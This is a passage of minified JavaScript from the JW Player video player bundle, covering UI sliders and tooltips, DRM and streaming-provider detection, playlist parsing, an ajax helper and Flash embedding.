e?""===e?0:e.lastIndexOf("%")>-1?e:parseInt(e.replace("px",""),10):e},r.timeFormat=function(t,n){if(t<=0&&!n||e.isNaN(parseInt(t)))return"00:00";var i=t<0?"-":"";t=Math.abs(t);var r=Math.floor(t/3600),o=Math.floor((t-3600*r)/60),a=Math.floor(t%60);return i+(r?r+":":"")+(o<10?"0":"")+o+":"+(a<10?"0":"")+a},r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){var t={};return t.exists=function(e){switch(typeof e){case"string":return e.length>0;case"object":return null!==e;case"undefined":return!1}return!0},t.isHTTPS=function(){return 0===window.location.href.indexOf("https")},t.isRtmp=function(e,t){return 0===e.indexOf("rtmp")||"rtmp"===t},t.isYouTube=function(e,t){return"youtube"===t||/^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)},t.youTubeID=function(e){var t=/v[=\/]([^?&]*)|youtu\.be\/([^?]*)|^([\w-]*)$/i.exec(e);return t?t.slice(1).join("").replace("?",""):""},t.typeOf=function(t){if(null===t)return"null";var n=typeof t;return"object"===n&&e.isArray(t)?"array":n},t}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(62),n(7),n(94),n(2)],r=function(e,t,n,i){var r=function(e){var t=i.bounds(e),n=window.pageXOffset;return n&&i.isAndroid()&&document.body.parentElement.getBoundingClientRect().left>=0&&(t.left-=n,t.right-=n),t},o=e.extend({constructor:function(e,t){this.className=e+" jw-background-color jw-reset",this.orientation=t,this.dragStartListener=this.dragStart.bind(this),this.dragMoveListener=this.dragMove.bind(this),this.dragEndListener=this.dragEnd.bind(this),this.tapListener=this.tap.bind(this),this.setup()},setup:function(){var e={"default":this["default"],className:this.className,orientation:"jw-slider-"+this.orientation};this.el=i.createElement(n(e)),this.elementRail=this.el.getElementsByClassName("jw-slider-container")[0],this.elementBuffer=this.el.getElementsByClassName("jw-buffer")[0],this.elementProgress=this.el.getElementsByClassName("jw-progress")[0],this.elementThumb=this.el.getElementsByClassName("jw-knob")[0],this.userInteract=new t(this.element(),{preventScrolling:!0}),this.userInteract.on("dragStart",this.dragStartListener),this.userInteract.on("drag",this.dragMoveListener),this.userInteract.on("dragEnd",this.dragEndListener),this.userInteract.on("tap click",this.tapListener)},dragStart:function(){this.trigger("dragStart"),this.railBounds=r(this.elementRail)},dragEnd:function(e){this.dragMove(e),this.trigger("dragEnd")},dragMove:function(e){var t,n,o=this.railBounds=this.railBounds?this.railBounds:r(this.elementRail);"horizontal"===this.orientation?(t=e.pageX,n=t<o.left?0:t>o.right?100:100*i.between((t-o.left)/o.width,0,1)):(t=e.pageY,n=t>=o.bottom?0:t<=o.top?100:100*i.between((o.height-(t-o.top))/o.height,0,1));var a=this.limit(n);return this.render(a),this.update(a),!1},tap:function(e){this.railBounds=r(this.elementRail),this.dragMove(e)},limit:function(e){return e},update:function(e){this.trigger("update",{percentage:e})},render:function(e){e=Math.max(0,Math.min(e,100)),"horizontal"===this.orientation?(this.elementThumb.style.left=e+"%",this.elementProgress.style.width=e+"%"):(this.elementThumb.style.bottom=e+"%",this.elementProgress.style.height=e+"%")},updateBuffer:function(e){this.elementBuffer.style.width=e+"%"},element:function(){return this.el}});return o}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(62),n(2)],r=function(e,t){var n=e.extend({constructor:function(e,t,n){this.el=document.createElement("div"),this.el.className="jw-icon jw-icon-tooltip "+e+" jw-button-color jw-reset jw-hidden",t&&(this.el.setAttribute("tabindex","0"),this.el.setAttribute("role","button"),this.el.setAttribute("aria-label",t)),n===!0?this.el.setAttribute("aria-hidden","false"):this.el.setAttribute("aria-hidden","true"),this.container=document.createElement("div"),this.container.className="jw-overlay jw-reset",this.openClass="jw-open",this.componentType="tooltip",this.el.appendChild(this.container)},addContent:function(e){this.content&&this.removeContent(),this.content=e,this.container.appendChild(e)},removeContent:function(){this.content&&(this.container.removeChild(this.content),this.content=null)},hasContent:function(){return!!this.content},element:function(){return this.el},openTooltip:function(e){this.trigger("open-"+this.componentType,e,{isOpen:!0}),this.isOpen=!0,t.toggleClass(this.el,this.openClass,this.isOpen)},closeTooltip:function(e){this.trigger("close-"+this.componentType,e,{isOpen:!1}),this.isOpen=!1,t.toggleClass(this.el,this.openClass,this.isOpen)},toggleOpenState:function(e){this.isOpen?this.closeTooltip(e):this.openTooltip(e)}});return n}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(16)],r=function(e,t){var n,i=[{configName:"clearkey",keyName:"org.w3.clearkey"},{configName:"widevine",keyName:"com.widevine.alpha"},{configName:"playready",keyName:"com.microsoft.playready"}],r=[],o={},a=function(t){var n=t.get("playlist");return!!t.get("drm")||e.some(n,function(t){return!!t.drm||e.some(t.sources,function(e){return!!e.drm})})},s=function(e){return new Promise(function(t,n){var i;try{i=new window.MSMediaKeys(e)}catch(r){}i?t():n()})},l=function(t){var a=s;return navigator.requestMediaKeySystemAccess&&(a=navigator.requestMediaKeySystemAccess.bind(navigator)),n?n.then(t):(e.forEach(i,function(e){var t=a(e.keyName,[{}]).then(function(){o[e.configName]=!0},function(){o[e.configName]=!1});r.push(t)}),n=Promise.all(r).then(t))},u=function(){return!!navigator.requestMediaKeySystemAccess&&!!MediaKeySystemAccess.prototype.getConfiguration||!!window.MSMediaKeys},c=function(e){return o[e]},d=function(t){n||console.error('DRM only supported with "drm" block in initial setup.',t);var i=e.keys(t);return e.some(i,function(e){return c(e)})};return{containsDrm:a,probe:function(e,n){u()&&t(n)("drm")?l(e):e()},anySupported:d,isSupported:c}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(27),n(16),n(1),n(135),n(37)],r=function(e,t,n,i,r){function o(){return!!window.MediaSource&&!!window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported('video/mp4;codecs="avc1.4d400d,mp4a.40.2"')}function a(i,o){if(e.isSafari())return!1;var a=t(o);if(!a("dash"))return!1;if(i.drm&&!r.anySupported(i.drm))return!1;var s=window.MediaSource;if(!window.HTMLVideoElement||!s)return!1;var l=!0;return i.mediaTypes&&(l=n.all(i.mediaTypes,function(e){return s.isTypeSupported(e)})),l&&("dash"===i.type||"mpd"===i.type||(i.file||"").indexOf("mpd-time-csf")>-1)}var s=n.find(i,n.matches({name:"flash"})),l=s.supports;s.supports=function(n,i){if(!e.isFlashSupported()||n.drm)return!1;var r=n&&n.type;if("hls"===r||"m3u8"===r){var o=t(i);return o("hls")}return l.apply(this,arguments)};var u=n.find(i,n.matches({name:"html5"})),c=u.supports;return u.supports=function(e,n){var i=c.apply(this,arguments);if(i&&e.drm&&"hls"===e.type){var r=t(n),o=r("drm");if(o&&e.drm.fairplay){var a=window.WebKitMediaKeys;return a&&a.isTypeSupported&&a.isTypeSupported("com.apple.fps.1_0","video/mp4")}return o}return i},i.push({name:"shaka",supports:a}),i.push({name:"hlsjs",supports:function(n,i){if((e.isChrome()||e.isFF())&&o()&&!e.isMobile()&&!n.drm){var r=n&&n.type,a=n&&n.file;if(a.indexOf(".m3u8")>-1||"hls"===r||"m3u8"===r){var s=t(i);return s("hls")}}}}),i}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(136),n(1),n(38)],r=function(e,t){function i(e,n,i){var r=t.indexOf(e,t.findWhere(e,{name:i})),o=t.indexOf(e,t.findWhere(e,{name:n})),a=e.splice(o,1)[0];e.splice(r,0,a)}var r,o=e.registerProvider,a=e.prototype.reorderProviders;return t.extend(e.loaders,{shaka:function(e){n.e(2,function(require){var t=n(72);o(t),e(t)})},hlsjs:function(e){n.e(1,function(require){var t=n(43);t["default"]&&(t=t["default"]),t.setEdition&&t.setEdition(r),o(t),e(t)})}}),t.extend(e.prototype,{reorderProviders:function(e){var t=a.call(this,e);return"flash"!==e&&i(t,"hlsjs","flash"),t},providerSupports:function(e,t){return r=this.config.edition,e.supports(t,r)}}),e}.apply(t,i),!(void 0!==r&&(e.exports=r))},,,,,function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}function r(e,t,n){this.helpers=e||{},this.partials=t||{},this.decorators=n||{},l.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}t.__esModule=!0,t.HandlebarsEnvironment=r;var o=n(11),a=n(17),s=i(a),l=n(99),u=n(97),c=n(107),d=i(c),p="4.0.5";t.VERSION=p;var h=7;t.COMPILER_REVISION=h;var f={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};t.REVISION_CHANGES=f;var g="[object Object]";r.prototype={constructor:r,logger:d["default"],log:d["default"].log,registerHelper:function(e,t){if(o.toString.call(e)===g){if(t)throw new s["default"]("Arg not supported with multiple helpers");o.extend(this.helpers,e)}else this.helpers[e]=t},unregisterHelper:function(e){delete this.helpers[e]},registerPartial:function(e,t){if(o.toString.call(e)===g)o.extend(this.partials,e);else{if("undefined"==typeof t)throw new s["default"]('Attempting to register a partial called "'+e+'" as undefined');this.partials[e]=t}},unregisterPartial:function(e){delete this.partials[e]},registerDecorator:function(e,t){if(o.toString.call(e)===g){if(t)throw new s["default"]("Arg not supported with multiple decorators");o.extend(this.decorators,e)}else this.decorators[e]=t},unregisterDecorator:function(e){delete this.decorators[e]}};var m=d["default"].log;t.log=m,t.createFrame=o.createFrame,t.logger=d["default"]},function(e,t,n){var i,r;i=[n(2),n(1)],r=function(e,t){function i(n){t.each(n,function(t,i){n[i]=e.serialize(t)})}function r(e){return e.slice&&"px"===e.slice(-2)&&(e=e.slice(0,-2)),e}function o(t,n){if(n.toString().indexOf("%")===-1)return 0;if("string"!=typeof t||!e.exists(t))return 0;if(/^\d*\.?\d+%$/.test(t))return t;var i=t.indexOf(":");if(i===-1)return 0;var r=parseFloat(t.substr(0,i)),o=parseFloat(t.substr(i+1));return r<=0||o<=0?0:o/r*100+"%"}var a={autostart:!1,controls:!0,displaytitle:!0,displaydescription:!0,mobilecontrols:!1,repeat:!1,castAvailable:!1,skin:"seven",stretching:"uniform",mute:!1,volume:90,width:480,height:270,localization:{play:"Play",playback:"Start playback",pause:"Pause",volume:"Volume",prev:"Previous",next:"Next",cast:"Chromecast",fullscreen:"Fullscreen",playlist:"Playlist",hd:"Quality",cc:"Closed captions",audioTracks:"Audio tracks",replay:"Replay",buffer:"Loading",more:"More",liveBroadcast:"Live broadcast",loadingAd:"Loading ad",rewind:"Rewind 10s",nextUp:"Next Up",nextUpClose:"Next Up Close",related:"Related"},renderCaptionsNatively:!1},s=function(s,l){var u=l&&l.getAllItems(),c=t.extend({},(window.jwplayer||{}).defaults,u,s);i(c),c.localization=t.extend({},a.localization,c.localization);var d=t.extend({},a,c);"."===d.base&&(d.base=e.getScriptPath("jwplayer.js")),d.base=(d.base||e.loadFrom()).replace(/\/?$/,"/"),n.p=d.base,d.width=r(d.width),d.height=r(d.height);var p=e.getScriptPath("jwplayer.js")||d.base;if(d.flashplayer=d.flashplayer||p+"jwplayer.flash.swf",d.flashloader=d.flashloader||p+"jwplayer.loader.swf","http:"===window.location.protocol&&(d.flashplayer=d.flashplayer.replace("https","http"),d.flashloader=d.flashloader.replace("https","http")),d.aspectratio=o(d.aspectratio,d.width),t.isObject(d.skin)&&(d.skinUrl=d.skin.url,d.skinColorInactive=d.skin.inactive,d.skinColorActive=d.skin.active,d.skinColorBackground=d.skin.background,d.skin=t.isString(d.skin.name)?d.skin.name:a.skin),t.isString(d.skin)&&d.skin.indexOf(".xml")>0&&(console.log("JW Player does not support XML skins, please update your config"),d.skin=d.skin.replace(".xml","")),d.aspectratio||delete d.aspectratio,!d.playlist){var h=t.pick(d,["title","description","type","mediaid","image","file","sources","tracks","preload"]);d.playlist=[h]}return d};return s}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i;i=function(){function e(e){if("string"!=typeof e)return!1;var t=o[e.toLowerCase()];return!!t&&e.toLowerCase()}function t(e){if("string"!=typeof e)return!1;var t=a[e.toLowerCase()];return!!t&&e.toLowerCase()}function n(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}function i(i,o,a){var s=this,l=/MSIE\s8\.0/.test(navigator.userAgent),u={};l?s=document.createElement("custom"):u.enumerable=!0,s.hasBeenReset=!1;var c="",d=!1,p=i,h=o,f=a,g=null,m="",v=!0,w="auto",y="start",j=50,b="middle",E=50,x="middle";if(Object.defineProperty(s,"id",n({},u,{get:function(){return c},set:function(e){c=""+e}})),Object.defineProperty(s,"pauseOnExit",n({},u,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(s,"startTime",n({},u,{get:function(){return p},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"endTime",n({},u,{get:function(){return h},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");h=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"text",n({},u,{get:function(){return f},set:function(e){f=""+e,this.hasBeenReset=!0}})),Object.defineProperty(s,"region",n({},u,{get:function(){return g},set:function(e){g=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"vertical",n({},u,{get:function(){return m},set:function(t){var n=e(t);if(n===!1)throw new SyntaxError("An invalid or illegal string was specified.");m=n,this.hasBeenReset=!0}})),Object.defineProperty(s,"snapToLines",n({},u,{get:function(){return v},set:function(e){v=!!e,this.hasBeenReset=!0}})),Object.defineProperty(s,"line",n({},u,{get:function(){return w},set:function(e){if("number"!=typeof e&&e!==r)throw new SyntaxError("An invalid number or illegal string was specified.");w=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"lineAlign",n({},u,{get:function(){return y},set:function(e){var n=t(e);if(!n)throw new SyntaxError("An invalid or illegal string was specified.");y=n,this.hasBeenReset=!0}})),Object.defineProperty(s,"position",n({},u,{get:function(){return j},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");j=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"positionAlign",n({},u,{get:function(){return b},set:function(e){var n=t(e);if(!n)throw new SyntaxError("An invalid or illegal string was specified.");b=n,this.hasBeenReset=!0}})),Object.defineProperty(s,"size",n({},u,{get:function(){return E},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"align",n({},u,{get:function(){return x},set:function(e){var n=t(e);if(!n)throw new SyntaxError("An invalid or illegal string was specified.");x=n,this.hasBeenReset=!0}})),s.displayState=void 0,l)return s}if(window.VTTCue)return window.VTTCue;var r="auto",o={"":!0,lr:!0,rl:!0},a={start:!0,middle:!0,end:!0,left:!0,right:!0};return i.prototype.getCueAsHTML=function(){var e=window.WebVTT;return e.convertCueToDOMTree(window,this.text)},i}.call(t,n,t,e),!(void 0!==i&&(e.exports=i))},,function(e,t,n){var i,r;i=[n(8),n(20),n(128),n(129),n(31)],r=function(e,t,n,i,r){function o(t){for(var o={},s=0;s<t.childNodes.length;s++){var l=t.childNodes[s],c=u(l);if(c)switch(c.toLowerCase()){case"enclosure":o.file=e.xmlAttribute(l,"url");break;case"title":o.title=a(l);break;case"guid":o.mediaid=a(l);break;case"pubdate":o.date=a(l);break;case"description":o.description=a(l);break;case"link":o.link=a(l);break;case"category":o.tags?o.tags+=a(l):o.tags=a(l)}}return o=i(t,o),o=n(t,o),new r(o)}var a=t.textContent,s=t.getChildNode,l=t.numChildren,u=t.localName,c={};return c.parse=function(e){for(var t=[],n=0;n<l(e);n++){var i=s(e,n),r=u(i).toLowerCase();if("channel"===r)for(var a=0;a<l(i);a++){var c=s(i,a);"item"===u(c).toLowerCase()&&t.push(o(c))}}return t},c}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(20),n(48),n(2),n(4),n(3),n(1)],r=function(e,t,n,i,r,o){var a=function(){function a(r){var a=n.tryCatch(function(){var n,a=r.responseXML?r.responseXML.childNodes:null,s="";if(a){for(var c=0;c<a.length&&(s=a[c],8===s.nodeType);c++);"xml"===e.localName(s)&&(s=s.nextSibling),"rss"===e.localName(s)&&(n={playlist:t.parse(s)})}if(!n)try{var d=JSON.parse(r.responseText);if(o.isArray(d))n={playlist:d};else{if(!o.isArray(d.playlist))throw null;n=d}}catch(p){return void l("Not a valid RSS/JSON feed")}u.trigger(i.JWPLAYER_PLAYLIST_LOADED,n)});a instanceof n.Error&&l()}function s(e){l("Playlist load error: "+e)}function l(e){u.trigger(i.JWPLAYER_ERROR,{message:e?e:"Error loading file"})}var u=o.extend(this,r);this.load=function(e){n.ajax(e,a,s)},this.destroy=function(){this.off()}};return a}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(31),n(51),n(1),n(39)],r=function(e,t,n,i){function r(e,t){for(var n=0;n<e.length;n++){var i=e[n],r=t.choose(i);if(r)return{type:i.type,provider:r.providerToCheck}}return null}function o(e,t){return n.isUndefined(e)?t:e}var a=function(t){return t=n.isArray(t)?t:[t],n.compact(n.map(t,e))};a.filterPlaylist=function(e,t,i,r,a,u,c){var d=[];return n.each(e,function(e){e=n.extend({},e),e.allSources=s(e.sources,i,e.drm||r,e.preload||a,o(e.withCredentials,c)),e.sources=l(e.allSources,t),e.sources.length&&(e.file=e.sources[0].file,(e.preload||a)&&(e.preload=e.preload||a),(e.feedid||u)&&(e.feedid=e.feedid||u),d.push(e))}),d};var s=function(e,i,r,a,s){return n.compact(n.map(e,function(e){if(n.isObject(e)){void 0!==i&&null!==i&&(e.androidhls=i),(e.drm||r)&&(e.drm=e.drm||r),(e.preload||a)&&(e.preload=e.preload||a);var l=o(e.withCredentials,s);return n.isUndefined(l)||(e.withCredentials=l),t(e)}}))},l=function(e,t){t&&t.choose||(t=new i({primary:t?"flash":null}));var o=r(e,t);if(!o)return[];var a=o.provider,s=o.type;return n.filter(e,function(e){return e.type===s&&t.providerSupports(a,e)})};return a}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(8),n(1)],r=function(e,t,n){var i={"default":!1},r=function(r){if(r&&r.file){var o=n.extend({},i,r);o.file=t.trim(""+o.file);var a=/^[^\/]+\/(?:x-)?([^\/]+)$/;if(a.test(o.type)&&(o.mimeType=o.type,o.type=o.type.replace(a,"$1")),e.isYouTube(o.file)?o.type="youtube":e.isRtmp(o.file)?o.type="rtmp":o.type||(o.type=t.extension(o.file)),o.type){switch(o.type){case"m3u8":case"vnd.apple.mpegurl":o.type="hls";break;case"dash+xml":o.type="dash";break;case"smil":o.type="rtmp";break;case"m4a":o.type="aac"}return n.each(o,function(e,t){""===e&&delete o[t]}),o}}};return r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(26),n(4),n(3),n(15),n(1)],r=function(e,t,n,i,r,o){var a={FLASH:0,JAVASCRIPT:1,HYBRID:2},s=function(s){function l(){switch(t.getPluginPathType(s)){case t.pluginPathType.ABSOLUTE:return s;case t.pluginPathType.RELATIVE:return e.getAbsolutePath(s,window.location.href)}}function u(){o.defer(function(){m=r.loaderstatus.COMPLETE,g.trigger(n.COMPLETE)})}function c(){m=r.loaderstatus.ERROR,g.trigger(n.ERROR,{url:s})}var d,p,h,f,g=o.extend(this,i),m=r.loaderstatus.NEW;this.load=function(){if(m===r.loaderstatus.NEW){if(s.lastIndexOf(".swf")>0)return d=s,m=r.loaderstatus.COMPLETE,void g.trigger(n.COMPLETE);if(t.getPluginPathType(s)===t.pluginPathType.CDN)return m=r.loaderstatus.COMPLETE,void g.trigger(n.COMPLETE);m=r.loaderstatus.LOADING;var e=new r(l());e.on(n.COMPLETE,u),e.on(n.ERROR,c),e.load()}},this.registerPlugin=function(e,t,i,o){f&&(clearTimeout(f),f=void 0),h=t,i&&o?(d=o,p=i):"string"==typeof i?d=i:"function"==typeof i?p=i:i||o||(d=e),m=r.loaderstatus.COMPLETE,g.trigger(n.COMPLETE)},this.getStatus=function(){return m},this.getPluginName=function(){return t.getPluginName(s)},this.getFlashPath=function(){if(d)switch(t.getPluginPathType(d)){case t.pluginPathType.ABSOLUTE:return d;case t.pluginPathType.RELATIVE:return s.lastIndexOf(".swf")>0?e.getAbsolutePath(d,window.location.href):e.getAbsolutePath(d,l())}return null},this.getJS=function(){return p},this.getTarget=function(){return h},this.getPluginmode=function(){return void 0!==typeof d&&void 0!==typeof p?a.HYBRID:void 0!==typeof d?a.FLASH:void 0!==typeof p?a.JAVASCRIPT:void 0},this.getNewInstance=function(e,t,n){return new p(e,t,n)},this.getURL=function(){return s}};return s}.apply(t,i),!(void 0!==r&&(e.exports=r))},,,,,,function(e,t,n){var i,r;i=[n(27)],r=function(e){return function(t){if("hls"===t.type){if(t.androidhls===!1&&e.isAndroid())return!1;var n=e.isAndroidNative;if(n(2)||n(3)||n("4.0"))return!1;if(e.isAndroid()&&!e.isFF())return!0}return null}}.apply(t,i),!(void 0!==r&&(e.exports=r))},,function(e,t,n){var i,r;i=[n(1),n(33)],r=function(e,t){function n(e){e.onload=null,e.onprogress=null,e.onreadystatechange=null,e.onerror=null,"abort"in e&&e.abort()}function i(t,i){return function(r){var o=r.currentTarget||i.xhr;if(clearTimeout(i.timeoutId),i.retryWithoutCredentials&&i.xhr.withCredentials){n(o);var a=e.extend({},i,{xhr:null,withCredentials:!1,retryWithoutCredentials:!1});return void d(a)}i.onerror(t,i.url,o)}}function r(e){return function(t){var n=t.currentTarget||e.xhr;if(4===n.readyState){if(clearTimeout(e.timeoutId),n.status>=400){
var i;return i=404===n.status?"File not found":""+n.status+"("+n.statusText+")",e.onerror(i,e.url,n)}if(200===n.status)return o(e)(t)}}}function o(e){return function(n){var i=n.currentTarget||e.xhr;if(clearTimeout(e.timeoutId),e.responseType){if("json"===e.responseType)return a(i,e)}else{var r,o=i.responseXML;if(o)try{r=o.firstChild}catch(l){}if(o&&r)return s(i,o,e);if(u&&i.responseText&&!o&&(o=t.parseXML(i.responseText),o&&o.firstChild))return s(i,o,e);if(e.requireValidXML)return void e.onerror("Invalid XML",e.url,i)}e.oncomplete(i)}}function a(t,n){if(!t.response||e.isString(t.response)&&'"'!==t.responseText.substr(1))try{t=e.extend({},t,{response:JSON.parse(t.responseText)})}catch(i){return void n.onerror("Invalid JSON",n.url,t)}return n.oncomplete(t)}function s(t,n,i){var r=n.documentElement;return i.requireValidXML&&("parsererror"===r.nodeName||r.getElementsByTagName("parsererror").length)?void i.onerror("Invalid XML",i.url,t):(t.responseXML||(t=e.extend({},t,{responseXML:n})),i.oncomplete(t))}var l=function(){},u=!1,c=function(e){var t=document.createElement("a"),n=document.createElement("a");t.href=location.href;try{return n.href=e,n.href=n.href,t.protocol+"//"+t.host!=n.protocol+"//"+n.host}catch(i){}return!0},d=function(t,a,s,d){e.isObject(t)&&(d=t,t=d.url);var p,h=e.extend({xhr:null,url:t,withCredentials:!1,retryWithoutCredentials:!1,timeout:6e4,timeoutId:-1,oncomplete:a||l,onerror:s||l,mimeType:d&&!d.responseType?"text/xml":"",requireValidXML:!1,responseType:d&&d.plainText?"text":""},d);if("XDomainRequest"in window&&c(t))p=h.xhr=new window.XDomainRequest,p.onload=o(h),p.ontimeout=p.onprogress=l,u=!0;else{if(!("XMLHttpRequest"in window))return void h.onerror("",t);p=h.xhr=new window.XMLHttpRequest,p.onreadystatechange=r(h)}var f=i("Error loading file",h);p.onerror=f,"overrideMimeType"in p?h.mimeType&&p.overrideMimeType(h.mimeType):u=!0;try{t=t.replace(/#.*$/,""),p.open("GET",t,!0)}catch(g){return f(g),p}if(h.responseType)try{p.responseType=h.responseType}catch(g){}h.timeout&&(h.timeoutId=setTimeout(function(){n(p),h.onerror("Timeout",t,p)},h.timeout),p.onabort=function(){clearTimeout(h.timeoutId)});try{h.withCredentials&&"withCredentials"in p&&(p.withCredentials=!0),p.send()}catch(g){f(g)}return p};return{ajax:d,crossdomain:c}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(3),n(1)],r=function(e,t,n){function i(e,t,n){var i=document.createElement("param");i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)}function r(r,o,l,u){var c;if(u=u||"opaque",e.isMSIE()){var d=document.createElement("div");o.appendChild(d),d.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%" id="'+l+'" name="'+l+'" tabindex="0"><param name="movie" value="'+r+'"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="wmode" value="'+u+'"><param name="bgcolor" value="'+s+'"><param name="menu" value="false"></object>';for(var p=o.getElementsByTagName("object"),h=p.length;h--;)p[h].id===l&&(c=p[h])}else c=document.createElement("object"),c.setAttribute("type","application/x-shockwave-flash"),c.setAttribute("data",r),c.setAttribute("width","100%"),c.setAttribute("height","100%"),c.setAttribute("bgcolor",s),c.setAttribute("id",l),c.setAttribute("name",l),i(c,"allowfullscreen","true"),i(c,"allowscriptaccess","always"),i(c,"wmode",u),i(c,"menu","false"),o.appendChild(c,o);return c.className="jw-swf jw-reset",c.style.display="block",c.style.position="absolute",c.style.left=0,c.style.right=0,c.style.top=0,c.style.bottom=0,e.isIE()&&"PointerEvent"in window&&(c.style.pointerEvents="none"),n.extend(c,t),c.queueCommands=!0,c.triggerFlash=function(t){var i=this;if("setup"!==t&&i.queueCommands||!i.__externalCall){for(var r=i.__commandQueue,o=r.length;o--;)r[o][0]===t&&r.splice(o,1);return r.push(Array.prototype.slice.call(arguments)),i}var s=Array.prototype.slice.call(arguments,1),l=e.tryCatch(function(){if(s.length){for(var e=s.length;e--;)"object"==typeof s[e]&&n.each(s[e],a);var r=JSON.stringify(s);i.__externalCall(t,r)}else i.__externalCall(t)});return l instanceof e.Error&&(console.error(t,l),"setup"===t)?(l.name="Failed to setup flash",l):i},c.__commandQueue=[],c}function o(e){e&&e.parentNode&&(e.style.display="none",e.parentNode.removeChild(e))}function a(e,t,n){e instanceof window.HTMLElement&&delete n[t]}var s="#000000";return{embed:r,remove:o}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(3),n(1)],r=function(e,t){function n(){}var i=function(e,n){var i,r=this;i=e&&t.has(e,"constructor")?e.constructor:function(){return r.apply(this,arguments)},t.extend(i,r,n);var o=function(){this.constructor=i};return o.prototype=r.prototype,i.prototype=new o,e&&t.extend(i.prototype,e),i.__super__=r.prototype,i};return n.extend=i,t.extend(n.prototype,e),n}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(22),n(1),n(34),n(33),n(24)],r=function(e,t,n,i,r){var o={};return o.repo=t.memoize(function(){var t=r.split("+")[0],i=e.repo+t+"/";return n.isHTTPS()?i.replace(/^http:/,"https:"):i}),o.versionCheck=function(e){var t=("0"+e).split(/\W/),n=r.split(/\W/),i=parseFloat(t[0]),o=parseFloat(n[0]);return!(i>o)&&!(i===o&&parseFloat("0"+t[1])>parseFloat(n[1]))},o.loadFrom=function(){return o.repo()},o}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){var t=function(){var t={},n={},i={},r={};return{start:function(n){t[n]=e.now(),i[n]=i[n]+1||1},end:function(i){if(t[i]){var r=e.now()-t[i];n[i]=n[i]+r||r}},dump:function(){return{counts:i,sums:n,events:r}},tick:function(t,n){r[t]=n||e.now()},between:function(e,t){return r[t]&&r[e]?r[t]-r[e]:-1}}};return t}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[],r=function(){return document.createElement("video")}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(7)],r=function(e){var t=function(t,n,i){var r=document.createElement("div");return r.className="jw-icon jw-icon-inline jw-button-color jw-reset "+t,r.setAttribute("role","button"),r.setAttribute("tabindex","0"),i&&r.setAttribute("aria-label",i),r.style.display="none",n&&new e(r).on("click tap",function(){n()}),{element:function(){return r},toggle:function(e){e?this.show():this.hide()},show:function(){r.style.display=""},hide:function(){r.style.display="none"}}};return t}.apply(t,i),!(void 0!==r&&(e.exports=r))},,function(e,t,n){var i;i=function(require,e,t){function n(e,t){r(t,o(e))}function i(e){var t=c[e];if(t){for(var n=Object.keys(t),i=0;i<n.length;i+=1)for(var r=t[n[i]],o=0;o<r.parts.length;o+=1)r.parts[o]();delete c[e]}}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n],r=(c[e]||{})[i.id];if(r){for(var o=0;o<r.parts.length;o++)r.parts[o](i.parts[o]);for(;o<i.parts.length;o++)r.parts.push(l(e,i.parts[o]))}else{for(var a=[],o=0;o<i.parts.length;o++)a.push(l(e,i.parts[o]));c[e]=c[e]||{},c[e][i.id]={id:i.id,parts:a}}}}function o(e){for(var t=[],n={},i=0;i<e.length;i++){var r=e[i],o=r[0],a=r[1],s=r[2],l={css:a,media:s};n[o]?n[o].parts.push(l):t.push(n[o]={id:o,parts:[l]})}return t}function a(e){h().appendChild(e)}function s(e){var t=document.createElement("style");return t.type="text/css",t.setAttribute("data-jwplayer-id",e),a(t),t}function l(e,t){var n,i,r,o=d[e];o||(o=d[e]={element:s(e),counter:0});var a=o.counter++;return n=o.element,i=u.bind(null,n,a,!1),r=u.bind(null,n,a,!0),i(t),function(e){if(e){if(e.css===t.css&&e.media===t.media)return;i(t=e)}else r()}}function u(e,t,n,i){var r=n?"":i.css;if(e.styleSheet)e.styleSheet.cssText=f(t,r);else{var 